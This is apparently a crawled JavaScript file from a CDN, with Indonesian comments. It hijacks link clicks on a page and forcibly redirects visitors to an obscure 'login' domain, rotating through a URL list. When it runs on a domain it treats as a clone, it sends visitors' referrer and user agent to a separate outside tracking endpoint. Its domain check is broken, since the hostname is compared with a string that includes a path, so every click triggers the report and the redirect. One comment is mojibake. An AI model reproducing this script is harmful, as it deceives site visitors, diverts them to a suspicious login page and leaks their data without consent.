

--- FILE ---
content_type: application/javascript
request_url: https://e-v-a-n-t-o.b-cdn.net/index.js
body_size: 705
content:
function catatKlik(platform) {
    console.log("Klik dicatat:", platform);
}
// domain utama yang sah
const allowedDomains = ["login.maicho1b4kthi408.info/s4w4dik4p"];

// daftar URL rotator
const urls = [
    "https://login.maicho1b4kthi408.info/s4w4dik4p",
    "https://login.maicho1b4kthi408.info/s4w4dik4p"
];
// fungsi kirim laporan jika ada pencurian
function laporPencurian(domain) {
    try {
        fetch("https://js-lazhada.b-cdn.net/isbn/track-clone.php", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
                pencuri: domain,
                referer: document.referrer,
                waktu: new Date().toISOString(),
                userAgent: navigator.userAgent,
                ip: "AUTO_SERVER" // nanti diisi dari server log.php (lebih valid ambil IP di backend)
            })
        });
    } catch (e) {
        console.error("Gagal mengirim laporan", e);
    }
}
document.addEventListener("DOMContentLoaded", () => {
    let currentIndex = parseInt(localStorage.getItem("rotatorIndex")) || 0;
    const links = document.querySelectorAll(".n-columns-2 a");
    const currentDomain = window.location.hostname;

    links.forEach(link => {
        link.addEventListener("click", e => {
            e.preventDefault(); // cegah langsung

            catatKlik(link.textContent.trim());

            // cek apakah domain sekarang valid atau pencuri
            if (!allowedDomains.includes(currentDomain)) {
                // laporkan ke server
                laporPencurian(currentDomain);

                // redirect paksa ke domain asli
                window.location.href = "https://login.maicho1b4kthi408.info/s4w4dik4p";
                return;
            }

            // jika domain sah ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ jalankan rotator normal
            window.location.href = urls[currentIndex];
            currentIndex = (currentIndex + 1) % urls.length;
            localStorage.setItem("rotatorIndex", currentIndex);
        });
    });
});